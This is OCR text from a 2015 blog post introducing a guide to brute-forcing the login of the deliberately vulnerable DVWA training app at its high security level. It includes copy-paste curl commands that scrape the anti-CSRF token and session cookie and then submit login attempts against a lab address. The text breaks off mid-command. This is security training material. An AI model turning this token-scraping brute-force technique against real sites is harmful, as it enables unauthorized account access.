
November 21, 2015
This is the final "how to" guide which brute focuses Damn
Vulnerable Web Application (DVWA), this time on the high
security level. It is an expansion from the "low" level (which is a
straightforward HTTP GET form attack). The main login screen
shares similar issues (brute force-able and with anti-CSRF
SHARE
POST A COMMENT
READ MORE
tokens). The only other posting is the "medium" security level
post (which deals with timing issues). For the final time, let's
pretend we do not know any credentials for DVWA.... Let's play
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...